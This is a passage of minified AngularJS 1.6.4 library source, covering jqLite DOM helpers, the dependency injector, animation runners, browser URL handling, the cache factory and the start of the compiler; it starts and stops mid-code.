e=e||{},t)"$"===i.charAt(0)&&"$"===i.charAt(1)||(e[i]=t[i]);return e||t}function Gt(t,e){return"function"==typeof t?t.toString().replace(/ \{[\s\S]*$/,""):mt(t)?"undefined":"string"!=typeof t?(n=t,i=[],c(r=e)&&(n=D(n,null,r)),JSON.stringify(n,function(t,e){if($t(e=z(t,e))){if(0<=i.indexOf(e))return"...";i.push(e)}return e})):t;var n,r,i}var Jt={full:"1.6.4",major:1,minor:6,dot:4,codeName:"phenomenal-footnote"};pe.expando="ng339";var Kt=pe.cache={},Zt=1;pe._data=function(t){return this.cache[t[this.expando]]||{}};var Yt=/-([a-z])/g,Qt=/^-ms-/,Xt={mouseleave:"mouseout",mouseenter:"mouseover"},te=x("jqLite");function ee(t,e){return e.toUpperCase()}function ne(t){return t.replace(Yt,ee)}var re=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,ie=/<|&#?\w+;/,oe=/<([\w:-]+)/,ae=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,ue={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function se(t){return!ie.test(t)}function ce(t){var e=t.nodeType;return e===Ut||!e||e===Bt}function le(t,e){var n,r,i,o,a=e.createDocumentFragment(),u=[];if(se(t))u.push(e.createTextNode(t));else{for(n=a.appendChild(e.createElement("div")),r=(oe.exec(t)||["",""])[1].toLowerCase(),i=ue[r]||ue._default,n.innerHTML=i[1]+t.replace(ae,"<$1></$2>")+i[2],o=i[0];o--;)n=n.lastChild;u=B(u,n.childNodes),(n=a.firstChild).textContent=""}return a.textContent="",a.innerHTML="",pt(u,function(t){a.appendChild(t)}),a}ue.optgroup=ue.option,ue.tbody=ue.tfoot=ue.colgroup=ue.caption=ue.thead,ue.th=ue.td;var fe=L.Node.prototype.contains||function(t){return!!(16&this.compareDocumentPosition(t))};function pe(t){if(t instanceof pe)return t;var e,n,r,i;if(bt(t)&&(t=Ct(t),e=!0),!(this instanceof pe)){if(e&&"<"!==t.charAt(0))throw te("nosel","Looking up elements via selectors is not supported by jqLite! See: http://docs.angularjs.org/api/angular.element");return new pe(t)}e?_e(this,(n=t,r=r||L.document,(i=re.exec(n))?[r.createElement(i[1])]:(i=le(n,r))?i.childNodes:[])):_t(t)?xe(t):_e(this,t)}function he(t){return t.cloneNode(!0)}function de(t,e){!e&&ce(t)&&lt.cleanData([t]),t.querySelectorAll&&lt.cleanData(t.querySelectorAll("*"))}function ve(n,t,r,e){if(yt(e))throw te("offargs","jqLite#off() does not support the `selector` argument");var i=me(n),o=i&&i.events,a=i&&i.handle;if(a)if(t){var u=function(t){var e=o[t];yt(r)&&xt(e||[],r),yt(r)&&e&&0<e.length||(n.removeEventListener(t,a),delete o[t])};pt(t.split(" "),function(t){u(t),Xt[t]&&u(Xt[t])})}else for(t in o)"$destroy"!==t&&n.removeEventListener(t,a),delete o[t]}function ge(t,e){var n=t.ng339,r=n&&Kt[n];if(r){if(e)return void delete r.data[e];r.handle&&(r.events.$destroy&&r.handle({},"$destroy"),ve(t)),delete Kt[n],t.ng339=void 0}}function me(t,e){var n=t.ng339,r=n&&Kt[n];return e&&!r&&(t.ng339=n=++Zt,r=Kt[n]={events:{},data:{},handle:void 0}),r}function ye(t,e,n){if(ce(t)){var r,i=yt(n),o=!i&&e&&!$t(e),a=!e,u=me(t,!o),s=u&&u.data;if(i)s[ne(e)]=n;else{if(a)return s;if(o)return s&&s[ne(e)];for(r in e)s[ne(r)]=e[r]}}}function $e(t,e){return!!t.getAttribute&&-1<(" "+(t.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+e+" ")}function be(e,t){t&&e.setAttribute&&pt(t.split(" "),function(t){e.setAttribute("class",Ct((" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+Ct(t)+" "," ")))})}function we(t,e){if(e&&t.setAttribute){var n=(" "+(t.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ");pt(e.split(" "),function(t){t=Ct(t),-1===n.indexOf(" "+t+" ")&&(n+=t+" ")}),t.setAttribute("class",Ct(n))}}function _e(t,e){if(e)if(e.nodeType)t[t.length++]=e;else{var n=e.length;if("number"==typeof n&&e.window!==e){if(n)for(var r=0;r<n;r++)t[t.length++]=e[r]}else t[t.length++]=e}}function Oe(t,e){return Se(t,"$"+(e||"ngController")+"Controller")}function Se(t,e,n){t.nodeType===Bt&&(t=t.documentElement);for(var r=wt(e)?e:[e];t;){for(var i=0,o=r.length;i<o;i++)if(yt(n=lt.data(t,r[i])))return n;t=t.parentNode||t.nodeType===zt&&t.host}}function Ce(t){for(de(t,!0);t.firstChild;)t.removeChild(t.firstChild)}function je(t,e){e||de(t);var n=t.parentNode;n&&n.removeChild(t)}function xe(t){function e(){L.document.removeEventListener("DOMContentLoaded",e),L.removeEventListener("load",e),t()}"complete"===L.document.readyState?L.setTimeout(t):(L.document.addEventListener("DOMContentLoaded",e),L.addEventListener("load",e))}var Ee=pe.prototype={ready:xe,toString:function(){var e=[];return pt(this,function(t){e.push(""+t)}),"["+e.join(", ")+"]"},eq:function(t){return lt(0<=t?this[t]:this[this.length+t])},length:0,push:e,sort:[].sort,splice:[].splice},ke={};pt("multiple,selected,checked,disabled,readOnly,required,open".split(","),function(t){ke[q(t)]=t});var Te={};pt("input,select,option,textarea,button,form,details".split(","),function(t){Te[t]=!0});var Re={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern",ngStep:"step"};function Pe(t,e){var n=ke[e.toLowerCase()];return n&&Te[jt(t)]&&n}function Ae(t,e){if(mt(e)){var n=t.nodeType;return n===Ut||n===qt?t.textContent:""}t.textContent=e}function Ie(u,s){function t(t,e){t.isDefaultPrevented=function(){return t.defaultPrevented};var n=s[e||t.type],r=n?n.length:0;if(r){if(mt(t.immediatePropagationStopped)){var i=t.stopImmediatePropagation;t.stopImmediatePropagation=function(){t.immediatePropagationStopped=!0,t.stopPropagation&&t.stopPropagation(),i&&i.call(t)}}t.isImmediatePropagationStopped=function(){return!0===t.immediatePropagationStopped};var o=n.specialHandlerWrapper||Me;1<r&&(n=Wt(n));for(var a=0;a<r;a++)t.isImmediatePropagationStopped()||o(u,t,n[a])}}return t.elem=u,t}function Me(t,e,n){n.call(t,e)}function Ne(t,e,n){var r=e.relatedTarget;r&&(r===t||fe.call(t,r))||n.call(t,e)}function De(){this.$get=function(){return ht(pe,{hasClass:function(t,e){return t.attr&&(t=t[0]),$e(t,e)},addClass:function(t,e){return t.attr&&(t=t[0]),we(t,e)},removeClass:function(t,e){return t.attr&&(t=t[0]),be(t,e)}})}}function Ve(t,e){var n=t&&t.$$hashKey;if(n)return"function"==typeof n&&(n=t.$$hashKey()),n;var r=typeof t;return n="function"==r||"object"==r&&null!==t?t.$$hashKey=r+":"+(e||E)():r+":"+t}pt({data:ye,removeData:ge,hasData:function(t){for(var e in Kt[t.ng339])return!0;return!1},cleanData:function(t){for(var e=0,n=t.length;e<n;e++)ge(t[e])}},function(t,e){pe[e]=t}),pt({data:ye,inheritedData:Se,scope:function(t){return lt.data(t,"$scope")||Se(t.parentNode||t,["$isolateScope","$scope"])},isolateScope:function(t){return lt.data(t,"$isolateScope")||lt.data(t,"$isolateScopeNoTemplate")},controller:Oe,injector:function(t){return Se(t,"$injector")},removeAttr:function(t,e){t.removeAttribute(e)},hasClass:$e,css:function(t,e,n){if(e=ne(e.replace(Qt,"ms-")),!yt(n))return t.style[e];t.style[e]=n},attr:function(t,e,n){var r,i=t.nodeType;if(i!==qt&&2!==i&&i!==Ht&&t.getAttribute){var o=q(e),a=ke[o];if(!yt(n))return r=t.getAttribute(e),a&&null!==r&&(r=o),null===r?void 0:r;null===n||!1===n&&a?t.removeAttribute(e):t.setAttribute(e,a?o:n)}},prop:function(t,e,n){if(!yt(n))return t[e];t[e]=n},text:(Ae.$dv="",Ae),val:function(t,e){if(mt(e)){if(t.multiple&&"select"===jt(t)){var n=[];return pt(t.options,function(t){t.selected&&n.push(t.value||t.text)}),n}return t.value}t.value=e},html:function(t,e){if(mt(e))return t.innerHTML;de(t,!0),t.innerHTML=e},empty:Ce},function(c,t){pe.prototype[t]=function(t,e){var n,r,i=this.length;if(c!==Ce&&mt(2===c.length&&c!==$e&&c!==Oe?t:e)){if($t(t)){for(n=0;n<i;n++)if(c===ye)c(this[n],t);else for(r in t)c(this[n],r,t[r]);return this}for(var o=c.$dv,a=mt(o)?Math.min(i,1):i,u=0;u<a;u++){var s=c(this[u],t,e);o=o?o+s:s}return o}for(n=0;n<i;n++)c(this[n],t,e);return this}}),pt({removeData:ge,on:function(i,t,o,e){if(yt(e))throw te("onargs","jqLite#on() does not support the `selector` or `eventData` parameters");if(ce(i)){var n=me(i,!0),a=n.events,u=n.handle;u=u||(n.handle=Ie(i,a));for(var r=0<=t.indexOf(" ")?t.split(" "):[t],s=r.length,c=function(t,e,n){var r=a[t];r||((r=a[t]=[]).specialHandlerWrapper=e,"$destroy"===t||n||i.addEventListener(t,u)),r.push(o)};s--;)t=r[s],Xt[t]?(c(Xt[t],Ne),c(t,void 0,!0)):c(t)}},off:ve,one:function(e,n,r){(e=lt(e)).on(n,function t(){e.off(n,r),e.off(n,t)}),e.on(n,r)},replaceWith:function(e,t){var n,r=e.parentNode;de(e),pt(new pe(t),function(t){n?r.insertBefore(t,n.nextSibling):r.replaceChild(t,e),n=t})},children:function(t){var e=[];return pt(t.childNodes,function(t){t.nodeType===Ut&&e.push(t)}),e},contents:function(t){return t.contentDocument||t.childNodes||[]},append:function(t,e){var n=t.nodeType;if(n===Ut||n===zt)for(var r=0,i=(e=new pe(e)).length;r<i;r++){var o=e[r];t.appendChild(o)}},prepend:function(e,t){if(e.nodeType===Ut){var n=e.firstChild;pt(new pe(t),function(t){e.insertBefore(t,n)})}},wrap:function(t,e){var n,r,i;n=t,r=lt(e).eq(0).clone()[0],(i=n.parentNode)&&i.replaceChild(r,n),r.appendChild(n)},remove:je,detach:function(t){je(t,!0)},after:function(t,e){var n=t,r=t.parentNode;if(r)for(var i=0,o=(e=new pe(e)).length;i<o;i++){var a=e[i];r.insertBefore(a,n.nextSibling),n=a}},addClass:we,removeClass:be,toggleClass:function(n,t,r){t&&pt(t.split(" "),function(t){var e=r;mt(e)&&(e=!$e(n,t)),(e?we:be)(n,t)})},parent:function(t){var e=t.parentNode;return e&&e.nodeType!==zt?e:null},next:function(t){return t.nextElementSibling},find:function(t,e){return t.getElementsByTagName?t.getElementsByTagName(e):[]},clone:he,triggerHandler:function(e,t,n){var r,i,o,a=t.type||t,u=me(e),s=u&&u.events,c=s&&s[a];c&&(r={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:vt,type:a,target:e},t.type&&(r=ht(r,t)),i=Wt(c),o=n?[r].concat(n):[r],pt(i,function(t){r.isImmediatePropagationStopped()||t.apply(e,o)}))}},function(a,t){pe.prototype[t]=function(t,e,n){for(var r,i=0,o=this.length;i<o;i++)mt(r)?yt(r=a(this[i],t,e,n))&&(r=lt(r)):_e(r,a(this[i],t,e,n));return yt(r)?r:this}}),pe.prototype.bind=pe.prototype.on,pe.prototype.unbind=pe.prototype.off;var Fe=Object.create(null);function Le(){this._keys=[],this._values=[],this._lastKey=NaN,this._lastIndex=-1}Le.prototype={_idx:function(t){return t===this._lastKey||(this._lastKey=t,this._lastIndex=this._keys.indexOf(t)),this._lastIndex},_transformKey:function(t){return k(t)?Fe:t},get:function(t){t=this._transformKey(t);var e=this._idx(t);if(-1!==e)return this._values[e]},set:function(t,e){t=this._transformKey(t);var n=this._idx(t);-1===n&&(n=this._lastIndex=this._keys.length),this._keys[n]=t,this._values[n]=e},delete:function(t){t=this._transformKey(t);var e=this._idx(t);return-1!==e&&(this._keys.splice(e,1),this._values.splice(e,1),this._lastKey=NaN,this._lastIndex=-1,!0)}};var Ue=Le,qe=[function(){this.$get=[function(){return Ue}]}],He=/^([^(]+?)=>/,Be=/^[^(]*\(\s*([^)]*)\)/m,ze=/,/,We=/^\s*(_?)(\S+?)\1\s*$/,Ge=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/gm,Je=x("$injector");function Ke(t){return Function.prototype.toString.call(t)}function Ze(t){var e=Ke(t).replace(Ge,"");return e.match(He)||e.match(Be)}function Ye(t,c){c=!0===c;var i={},a="Provider",u=[],o=new Ue,l={$provide:{provider:p(h),factory:p(d),service:p(function(t,e){return d(t,["$injector",function(t){return t.instantiate(e)}])}),value:p(function(t,e){return d(t,j(e),!1)}),constant:p(function(t,e){Nt(t,"constant"),l[t]=e,n[t]=e}),decorator:function(t,e){var n=s.get(t+a),r=n.$get;n.$get=function(){var t=f.invoke(r,n);return f.invoke(e,null,{$delegate:t})}}}},s=l.$injector=v(l,function(t,e){throw $.isString(e)&&u.push(e),Je("unpr","Unknown provider: {0}",u.join(" <- "))}),n={},e=v(n,function(t,e){var n=s.get(t+a,e);return f.invoke(n.$get,n,void 0,t)}),f=e;l["$injector"+a]={$get:j(e)},f.modules=s.modules=Ft();var r=function n(t){It(mt(t)||wt(t),"modulesToLoad","not an array");var r,i=[];pt(t,function(e){if(!o.get(e)){o.set(e,!0);try{bt(e)?(r=g(e),f.modules[e]=r,i=i.concat(n(r.requires)).concat(r._runBlocks),t(r._invokeQueue),t(r._configBlocks)):_t(e)||wt(e)?i.push(s.invoke(e)):Mt(e,"module")}catch(t){throw wt(e)&&(e=e[e.length-1]),t.message&&t.stack&&-1===t.stack.indexOf(t.message)&&(t=t.message+"\n"+t.stack),Je("modulerr","Failed to instantiate module {0} due to:\n{1}",e,t.stack||t.message||t)}}function t(t){var e,n;for(e=0,n=t.length;e<n;e++){var r=t[e],i=s.get(r[0]);i[r[1]].apply(i,r[2])}}});return i}(t);return(f=e.get("$injector")).strictDi=c,pt(r,function(t){t&&f.invoke(t)}),f;function p(n){return function(t,e){if(!$t(t))return n(t,e);pt(t,m(n))}}function h(t,e){if(Nt(t,"service"),(_t(e)||wt(e))&&(e=s.instantiate(e)),!e.$get)throw Je("pget","Provider '{0}' must define $get factory method.",t);return l[t+a]=e}function d(t,e,n){return h(t,{$get:!1!==n?(r=t,i=e,function(){var t=f.invoke(i,this);if(mt(t))throw Je("undef","Provider '{0}' must return a value from $get factory method.",r);return t}):e});var r,i}function v(n,r){function s(e,t){if(n.hasOwnProperty(e)){if(n[e]===i)throw Je("cdep","Circular dependency found: {0}",e+" <- "+u.join(" <- "));return n[e]}try{return u.unshift(e),n[e]=i,n[e]=r(e,t),n[e]}catch(t){throw n[e]===i&&delete n[e],t}finally{u.shift()}}function o(t,e,n){for(var r=[],i=Ye.$$annotate(t,c,n),o=0,a=i.length;o<a;o++){var u=i[o];if("string"!=typeof u)throw Je("itkn","Incorrect injection token! Expected service name as string, got {0}",u);r.push(e&&e.hasOwnProperty(u)?e[u]:s(u,n))}return r}return{invoke:function(t,e,n,r){"string"==typeof n&&(r=n,n=null);var i=o(t,n,r);return wt(t)&&(t=t[t.length-1]),function(t){if(!H&&"function"==typeof t){var e=t.$$ngIsClass;return St(e)||(e=t.$$ngIsClass=/^(?:class\b|constructor\()/.test(Ke(t))),e}}(t)?(i.unshift(null),new(Function.prototype.bind.apply(t,i))):t.apply(e,i)},instantiate:function(t,e,n){var r=wt(t)?t[t.length-1]:t,i=o(t,e,n);return i.unshift(null),new(Function.prototype.bind.apply(r,i))},get:s,annotate:Ye.$$annotate,has:function(t){return l.hasOwnProperty(t+a)||n.hasOwnProperty(t)}}}}function Qe(){var t=!0;this.disableAutoScrolling=function(){t=!1},this.$get=["$window","$location","$rootScope",function(r,i,o){var a=r.document;function u(t){if(t){t.scrollIntoView();var e=function(){var t=s.yOffset;if(_t(t))t=t();else if(M(t)){var e=t[0];t="fixed"!==r.getComputedStyle(e).position?0:e.getBoundingClientRect().bottom}else O(t)||(t=0);return t}();if(e){var n=t.getBoundingClientRect().top;r.scrollBy(0,n-e)}}else r.scrollTo(0,0)}function s(t){var e,n,r;(t=bt(t)?t:O(t)?t.toString():i.hash())?(e=a.getElementById(t))?u(e):(n=a.getElementsByName(t),r=null,Array.prototype.some.call(n,function(t){if("a"===jt(t))return r=t,!0}),(e=r)?u(e):"top"===t&&u(null)):u(null)}return t&&o.$watch(function(){return i.hash()},function(t,e){var n,r;t===e&&""===t||(n=function(){o.$evalAsync(s)},"complete"===(r=r||L).document.readyState?r.setTimeout(n):lt(r).on("load",n))}),s}]}Ye.$$annotate=function(t,e,n){var r,i,o;if("function"==typeof t){if(!(r=t.$inject)){if(r=[],t.length){if(e)throw bt(n)&&n||(n=t.name||((o=Ze(t))?"function("+(o[1]||"").replace(/[\s\r\n]+/," ")+")":"fn")),Je("strictdi","{0} is not using explicit annotation and cannot be invoked in strict mode",n);pt(Ze(t)[1].split(ze),function(t){t.replace(We,function(t,e,n){r.push(n)})})}t.$inject=r}}else wt(t)?(Mt(t[i=t.length-1],"fn"),r=t.slice(0,i)):Mt(t,"fn",!0);return r};var Xe=x("$animate"),tn=1,en="ng-animate";function nn(t,e){return t||e?t?e?(wt(t)&&(t=t.join(" ")),wt(e)&&(e=e.join(" ")),t+" "+e):t:e:""}function rn(t){return $t(t)?t:{}}function on(){this.$get=vt}function an(){var v=new Ue,g=[];this.$get=["$$AnimateRunner","$rootScope",function(f,p){return{enabled:vt,on:vt,off:vt,pin:vt,push:function(t,e,n,r){var i,o,a,u,s,c;r&&r(),(n=n||{}).from&&t.css(n.from),n.to&&t.css(n.to),(n.addClass||n.removeClass)&&(i=t,o=n.addClass,a=n.removeClass,u=v.get(i)||{},s=h(u,o,!0),c=h(u,a,!1),(s||c)&&(v.set(i,u),g.push(i),1===g.length&&p.$$postDigest(d)));var l=new f;return l.complete(),l}};function h(e,t,n){var r=!1;return t&&pt(t=bt(t)?t.split(" "):wt(t)?t:[],function(t){t&&(r=!0,e[t]=n)}),r}function d(){pt(g,function(t){var e=v.get(t);if(e){var n=function(t){bt(t)&&(t=t.split(" "));var e=Ft();return pt(t,function(t){t.length&&(e[t]=!0)}),e}(t.attr("class")),r="",i="";pt(e,function(t,e){t!==!!n[e]&&(t?r+=(r.length?" ":"")+e:i+=(i.length?" ":"")+e)}),pt(t,function(t){r&&we(t,r),i&&be(t,i)}),v.delete(t)}}),g.length=0}}]}function un(){this.$get=["$$rAF",function(e){var n=[];function r(t){n.push(t),1<n.length||e(function(){for(var t=0;t<n.length;t++)n[t]();n=[]})}return function(){var e=!1;return r(function(){e=!0}),function(t){e?t():r(t)}}}]}function sn(){this.$get=["$q","$sniffer","$$animateAsyncRun","$$isDocumentHidden","$timeout",function(e,t,n,r,i){function o(t){this.setHost(t);var e=n();this._doneCallbacks=[],this._tick=function(t){r()?i(t,0,!1):e(t)},this._state=0}return o.chain=function(t,n){var r=0;!function e(){if(r===t.length)return void n(!0);t[r](function(t){!1!==t?(r++,e()):n(!1)})}()},o.all=function(e,n){var r=0,i=!0;function o(t){i=i&&t,++r===e.length&&n(i)}pt(e,function(t){t.done(o)})},o.prototype={setHost:function(t){this.host=t||{}},done:function(t){2===this._state?t():this._doneCallbacks.push(t)},progress:vt,getPromise:function(){if(!this.promise){var t=this;this.promise=e(function(e,n){t.done(function(t){(!1===t?n:e)()})})}return this.promise},then:function(t,e){return this.getPromise().then(t,e)},catch:function(t){return this.getPromise().catch(t)},finally:function(t){return this.getPromise().finally(t)},pause:function(){this.host.pause&&this.host.pause()},resume:function(){this.host.resume&&this.host.resume()},end:function(){this.host.end&&this.host.end(),this._resolve(!0)},cancel:function(){this.host.cancel&&this.host.cancel(),this._resolve(!1)},complete:function(t){var e=this;0===e._state&&(e._state=1,e._tick(function(){e._resolve(t)}))},_resolve:function(e){2!==this._state&&(pt(this._doneCallbacks,function(t){t(e)}),this._doneCallbacks.length=0,this._state=2)}},o}]}function cn(){this.$get=["$$rAF","$q","$$AnimateRunner",function(a,t,u){return function(t,e){var n=e||{};n.$$prepared||(n=D(n)),n.cleanupStyles&&(n.from=n.to=null),n.from&&(t.css(n.from),n.from=null);var r,i=new u;return{start:o,end:o};function o(){return a(function(){!function(){n.addClass&&(t.addClass(n.addClass),n.addClass=null);n.removeClass&&(t.removeClass(n.removeClass),n.removeClass=null);n.to&&(t.css(n.to),n.to=null)}(),r||i.complete(),r=!0}),i}}}]}var ln=["$provide",function(r){var i=this,e=null;this.$$registeredAnimations=Object.create(null),this.register=function(t,e){if(t&&"."!==t.charAt(0))throw Xe("notcsel","Expecting class selector starting with '.' got '{0}'.",t);var n=t+"-animation";i.$$registeredAnimations[t.substr(1)]=n,r.factory(n,e)},this.classNameFilter=function(t){if(1===arguments.length&&((e=t instanceof RegExp?t:null)&&new RegExp("[(\\s|\\/)]"+en+"[(\\s|\\/)]").test(e.toString())))throw e=null,Xe("nongcls",'$animateProvider.classNameFilter(regex) prohibits accepting a regex value which matches/contains the "{0}" CSS class.',en);return e},this.$get=["$$animateQueue",function(o){function i(t,e,n){if(n){var r=function(t){for(var e=0;e<t.length;e++){var n=t[e];if(n.nodeType===tn)return n}}(n);!r||r.parentNode||r.previousElementSibling||(n=null)}n?n.after(t):e.prepend(t)}return{on:o.on,off:o.off,pin:o.pin,enabled:o.enabled,cancel:function(t){t.end&&t.end()},enter:function(t,e,n,r){return e=e&&lt(e),n=n&&lt(n),i(t,e=e||n.parent(),n),o.push(t,"enter",rn(r))},move:function(t,e,n,r){return e=e&&lt(e),n=n&&lt(n),i(t,e=e||n.parent(),n),o.push(t,"move",rn(r))},leave:function(t,e){return o.push(t,"leave",rn(e),function(){t.remove()})},addClass:function(t,e,n){return(n=rn(n)).addClass=nn(n.addclass,e),o.push(t,"addClass",n)},removeClass:function(t,e,n){return(n=rn(n)).removeClass=nn(n.removeClass,e),o.push(t,"removeClass",n)},setClass:function(t,e,n,r){return(r=rn(r)).addClass=nn(r.addClass,e),r.removeClass=nn(r.removeClass,n),o.push(t,"setClass",r)},animate:function(t,e,n,r,i){return(i=rn(i)).from=i.from?ht(i.from,e):e,i.to=i.to?ht(i.to,n):n,r=r||"ng-inline-animate",i.tempClasses=nn(i.tempClasses,r),o.push(t,"animate",i)}}}]}];function fn(u,t,e,s){var c=this,l=u.location,f=u.history,r=u.setTimeout,n=u.clearTimeout,i={};c.isMock=!1;var o=0,a=[];function p(t){try{t.apply(null,Tt(arguments,1))}finally{if(0===--o)for(;a.length;)try{a.pop()()}catch(t){e.error(t)}}}c.$$completeOutstandingRequest=p,c.$$incOutstandingRequestCount=function(){o++},c.notifyWhenNoOutstandingRequests=function(t){0===o?t():a.push(t)};var h,d,v=l.href,g=t.find("base"),m=null,y=s.history?function(){try{return f.state}catch(t){}}:vt;O(),c.url=function(t,e,n){if(mt(n)&&(n=null),l!==u.location&&(l=u.location),f!==u.history&&(f=u.history),t){var r=d===n;if(v===t&&(!s.history||r))return c;var i=v&&ur(v)===ur(t);return v=t,d=n,!s.history||i&&r?(i||(m=t),e?l.replace(t):i?l.hash=-1===(a=(o=t).indexOf("#"))?"":o.substr(a):l.href=t,l.href!==t&&(m=t)):(f[e?"replaceState":"pushState"](n,"",t),O()),m=m&&t,c}return m||l.href.replace(/%27/g,"'");var o,a},c.state=function(){return h};var $=[],b=!1;function w(){m=null,S()}var _=null;function O(){kt(h=mt(h=y())?null:h,_)&&(h=_),d=_=h}function S(){var t=d;O(),v===c.url()&&t===h||(v=c.url(),d=h,pt($,function(t){t(c.url(),h)}))}c.onUrlChange=function(t){return b||(s.history&&lt(u).on("popstate",w),lt(u).on("hashchange",w),b=!0),$.push(t),t},c.$$applicationDestroyed=function(){lt(u).off("hashchange popstate",w)},c.$$checkUrlChange=S,c.baseHref=function(){var t=g.attr("href");return t?t.replace(/^(https?:)?\/\/[^/]*/,""):""},c.defer=function(t,e){var n;return o++,n=r(function(){delete i[n],p(t)},e||0),i[n]=!0,n},c.defer.cancel=function(t){return!!i[t]&&(delete i[t],n(t),p(vt),!0)}}function pn(){this.$get=["$window","$log","$sniffer","$document",function(t,e,n,r){return new fn(t,r,e,n)}]}function hn(){this.$get=function(){var f={};function t(t,e){if(t in f)throw x("$cacheFactory")("iid","CacheId '{0}' is already taken!",t);var n=0,r=ht({},e,{id:t}),i=Ft(),o=e&&e.capacity||Number.MAX_VALUE,a=Ft(),u=null,s=null;return f[t]={put:function(t,e){if(!mt(e)){if(o<Number.MAX_VALUE)c(a[t]||(a[t]={key:t}));return t in i||n++,i[t]=e,o<n&&this.remove(s.key),e}},get:function(t){if(o<Number.MAX_VALUE){var e=a[t];if(!e)return;c(e)}return i[t]},remove:function(t){if(o<Number.MAX_VALUE){var e=a[t];if(!e)return;e===u&&(u=e.p),e===s&&(s=e.n),l(e.n,e.p),delete a[t]}t in i&&(delete i[t],n--)},removeAll:function(){i=Ft(),n=0,a=Ft(),u=s=null},destroy:function(){a=r=i=null,delete f[t]},info:function(){return ht({},r,{size:n})}};function c(t){t!==u&&(s?s===t&&(s=t.n):s=t,l(t.n,t.p),l(t,u),(u=t).n=null)}function l(t,e){t!==e&&(t&&(t.p=e),e&&(e.n=t))}}return t.info=function(){var n={};return pt(f,function(t,e){n[e]=t.info()}),n},t.get=function(t){return f[t]},t}}function dn(){this.$get=["$cacheFactory",function(t){return t("templates")}]}var vn=x("$compile");var gn=new function(){};function mn(n,e){var d={},v="Directive",V=/^\s*directive:\s*([\w-]+)\s+(.*)$/,F=/(([\w-]+)(?::([^;]+))?;?)/,l=function(t){var e,n={},r=t.split(",");for(e=0;e<r.length;e++)n[r[e]]=!0;return n}("ngSrc,ngSrcset,src,srcset"),p=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,f=/^(on[a-z]+|formaction)$/,u=Ft();function r(t,r,i){var o=/^\s*([@&<]|=(\*?))(\??)\s*([\w$]*)\s*$/,a=Ft();return pt(t,function(t,e){if(t in u)a[e]=u[t];else{var n=t.match(o);if(!n)throw vn("iscp","Invalid {3} for directive '{0}'. Definition: {... {1}: '{2}' ...}",r,e,t,i?"controller bindings definition":"isolate scope definition");a[e]={mode:n[1][0],collection:"*"===n[2],optional:"?"===n[3],attrName:n[4]||e},n[4]&&(u[t]=a[e])}}),a}function g(t,e){var n={isolateScope:null,bindToController:null};if($t(t.scope)&&(!0===t.bindToController?(n.bindToController=r(t.scope,e,!0),n.isolateScope={}):n.isolateScope=r(t.scope,e,!1)),$t(t.bindToController)&&(n.bindToController=r(t.bindToController,e,!0)),n.bindToController&&!t.controller)throw vn("noctrl","Cannot bind to controller without directive '{0}'s controller.",e);return n}this.directive=function t(s,e){return It(s,"name"),Nt(s,"directive"),bt(s)?(function(t){var e=t.charAt(0);if(!e||e!==q(e))throw vn("baddir","Directive/Component name '{0}' is invalid. The first character must be a lowercase letter",t);if(t!==t.trim())throw vn("baddir","Directive/Component name '{0}' is invalid. The name should not contain leading or trailing whitespaces",t)}(s),It(e,"directiveFactory"),d.hasOwnProperty(s)||(d[s]=[],n.factory(s+v,["$injector","$exceptionHandler",function(o,a){var u=[];return pt(d[s],function(t,e){try{var n=o.invoke(t);_t(n)?n={compile:j(n)}:!n.compile&&n.link&&(n.compile=j(n.link)),n.priority=n.priority||0,n.index=e,n.name=n.name||s,n.require=(i=(r=n).require||r.controller&&r.name,!wt(i)&&$t(i)&&pt(i,function(t,e){var n=t.match(p);t.substring(n[0].length)||(i[e]=n[0]+e)}),i),n.restrict=function(t,e){if(t&&(!bt(t)||!/[EACM]/.test(t)))throw vn("badrestrict","Restrict property '{0}' of directive '{1}' is invalid",t,e);return t||"EA"}(n.restrict,s),n.$$moduleName=t.$$moduleName,u.push(n)}catch(t){a(t)}var r,i}),u}])),d[s].push(e)):pt(s,m(t)),this},this.component=function(t,i){var o=i.controller||function(){};function n(r){function t(n){return _t(n)||wt(n)?function(t,e){return r.invoke(n,this,{$element:t,$attrs:e})}:n}var e=i.template||i.templateUrl?i.template:"",n={controller:o,controllerAs:function(t,e){if(e&&bt(e))return e;if(bt(t)){var n=Cn.exec(t);if(n)return n[3]}}(i.controller)||i.controllerAs||"$ctrl",template:t(e),templateUrl:t(i.templateUrl),transclude:i.transclude,scope:{},bindToController:i.bindings||{},restrict:"E",require:i.require};return pt(i,function(t,e){"$"===e.charAt(0)&&(n[e]=t)}),n}return pt(i,function(t,e){"$"===e.charAt(0)&&(n[e]=t,_t(o)&&(o[e]=t))}),n.$inject=["$injector"],this.directive(t,n)},this.aHrefSanitizationWhitelist=function(t){return yt(t)?(e.aHrefSanitizationWhitelist(t),this):e.aHrefSanitizationWhitelist()},this.imgSrcSanitizationWhitelist=function(t){return yt(t)?(e.imgSrcSanitizationWhitelist(t),this):e.imgSrcSanitizationWhitelist()};var c=!0,ct=!(this.debugInfoEnabled=function(t){return yt(t)?(c=t,this):c});this.preAssignBindingsEnabled=function(t){return yt(t)?(ct=t,this):ct};var _=10;this.onChangesTtl=function(t){return arguments.length?(_=t,this):_};var O=!0;this.commentDirectivesEnabled=function(t){return arguments.length?(O=t,this):O};var S=!0;this.cssClassDirectivesEnabled=function(t){return arguments.length?(S=t,this):S},this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$sce","$animate","$$sanitizeUri",function(h,C,B,t,$,z,o,i,a,m){var u,y=/^\w/,b=L.document.createElement("div"),j=O,x=S,e=_;function s(){try{if(!--e)throw u=void 0,vn("infchng","{0} $onChanges() iterations 